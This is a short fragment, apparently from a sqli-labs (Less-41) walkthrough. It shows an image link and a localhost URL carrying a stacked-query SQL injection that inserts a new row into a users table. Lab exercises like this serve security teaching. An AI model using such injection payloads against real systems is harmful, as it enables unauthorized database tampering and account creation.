 http://127.0.0.1/sql/Less-41/index.php?id=1;insert into users(id,username,password) values (’41’,’less41′,’hello’)–+